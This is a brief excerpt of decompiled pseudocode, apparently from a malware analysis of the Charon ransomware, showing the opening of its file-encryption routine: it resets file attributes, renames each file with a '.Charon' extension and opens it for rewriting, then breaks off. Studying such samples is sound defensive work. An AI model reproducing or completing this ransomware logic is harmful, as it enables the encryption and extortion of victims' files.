 Pseudocode-A
1 int __fastcall fn_main_logic_encrypt(const WCHAR *a1)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS NUMPAD "+" TO EXPAND]
4
5 lpFileName = a1;
6 v73[0] = 9;
7 memset(&v73[1], 0, 0x1Fu);
8 v29 = 1;
9 v71 = 'norahCh'; // infection "hCharon is enter to the urworld!"
10 qmemcpy(v72, "is enter to the urworld!", sizeof(v72));
11 SetFileAttributesW(a1, 0x80u);
12 v1 = lstrlenW(lpFileName);
13 v2 = (WCHAR *)fn_call_HeapAlloc(2LL * (v1 + 8));
14 lpString1 = v2;
15 if ( v2 )
16 {
17 lstrcpyW(lpString1, lpFileName);
18 lstrcatW(lpString1, L".Charon");
19 LODWORD(v2) = MoveFileExW(lpFileName, lpString1, 9u);
20 if ( (_DWORD)v2 )
21 {
22 while ( 1 )
23 {
24 hFile = CreateFileW(lpString1, 0xC0000000, 0, 0, 3u, 0x8000000u, 0);